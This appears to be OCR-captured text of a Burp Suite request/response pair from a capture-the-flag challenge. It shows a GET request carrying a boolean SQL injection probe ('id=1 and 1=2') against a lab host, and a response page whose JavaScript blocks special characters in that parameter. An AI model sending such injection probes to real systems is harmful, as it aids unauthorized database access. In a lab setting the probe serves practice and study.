 Request
Pretty Raw Hex \n
1 GET
http://d3bcfa18-305e-4196-a1b4-6aac272ec05d.node5.buuoj.cn:81//S
UPPERAPI.php?id=1%20and%201=2 HTTP/1.1
2 Host: d3bcfa18-305e-4196-a1b4-6aac272ec05d.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36 Edg/126.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10
11
Search
0 matches
Response
Pretty Raw Hex Render \n
13 function getQueryVariable(variable)
14 {
15 var query = window.location.search.substring(1);
16 var vars = query.split("&");
17 for (var i=0;
i<vars.length;
i++) {
18 var pair = vars[i].split("=");
19 if(pair[0] == variable){
return pair[1];
}
20 }
21 return(false);
22 }
23
24 function check(){
25 var reg = /[`~!@#$%^&*()_+<>?:"{},.\/;'[\]]/im ;
26 if (reg.test(getQueryVariable("id"))) {
27 alert("提示：您输入的信息含有非法字符！");
28 window.location.href = "/"
29 }
30 }
31 check()
32
33 </script>
34 &nbsp &nbsp &nbsp
Search
0 matches